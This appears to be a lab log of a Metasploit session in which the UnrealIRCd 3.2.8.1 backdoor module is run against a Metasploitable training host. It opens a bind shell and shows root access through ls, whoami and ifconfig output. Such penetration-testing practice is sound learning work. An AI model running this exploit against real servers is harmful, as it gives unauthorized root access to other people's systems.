 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] 192.168.0.151:6667 - Connected to 192.168.0.151:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.0.151:6667 - Sending backdoor command...
[*] Started bind TCP handler against 192.168.0.151:4444
[*] Command shell session 1 opened (192.168.0.24:44645 → 192.168.0.151:4444 ) at 2022-08-02 16:15:50 +0100
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
whoami
root
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:78:76:df
inet addr:192.168.0.151  Bcast:192.168.0.255  Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fe78:76df/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:3100 errors:0 dropped:0 overruns:0 frame:0
TX packets:2820 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000